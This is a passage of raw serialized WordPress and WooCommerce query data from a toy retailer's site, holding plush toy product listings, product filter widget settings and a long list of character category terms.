occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784580<\/li>\n\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-3","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44060,"post_author":"6576","post_date":"2022-12-27 04:21:46","post_date_gmt":"2022-12-27 04:21:46","post_content":"<strong>DolliBu Space Shark Stuffed Animal with Soccer Ball Plush - Soft Huggable Shark, Adorable Playtime Shark Plush Toy, Cute Ocean Life Gift, Soccer Plush Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN SHARK COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the shark toy. DolliBu\u2019s adorable space sequin shark will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and huggable shark plush to your ocean-themed room and decor.<\/li><li>THE SPACE SHARK PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space shark toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SHARK PLUSH - Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The cute plush toy buddy measures 12Lx6.5Wx5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SHARK STUFFED ANIMAL - The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SHARK PLUSH ANIMAL TOY - The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Shark Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially sharks. The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to ill children and adults by giving them a cute space shark toy stuffed plush as get well presents. Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Measures 12Lx6.5Wx5H inches.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-shark-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2026-01-23 13:20:44","post_modified_gmt":"2026-01-23 13:20:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-shark-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":5089,"max_num_pages":509,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"5","filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"4","filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}],"return":"OK"},{"wp_query":{"query":{"pa_main-category":"view-all"},"query_vars":{"pa_main-category":"view-all","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"view-all","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"ra